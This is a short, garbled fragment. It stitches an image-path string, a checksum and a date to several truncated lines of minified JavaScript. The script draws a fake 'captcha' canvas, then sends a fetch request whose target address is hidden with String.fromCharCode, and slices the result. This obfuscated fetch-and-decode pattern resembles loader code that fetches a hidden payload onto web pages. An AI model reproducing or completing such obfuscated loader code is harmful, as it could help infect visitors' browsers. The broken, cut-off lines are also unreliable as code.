
Hash checksum:
454473b96521dd79af2908e97d676cfc
Last updated: 2026-06-17
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(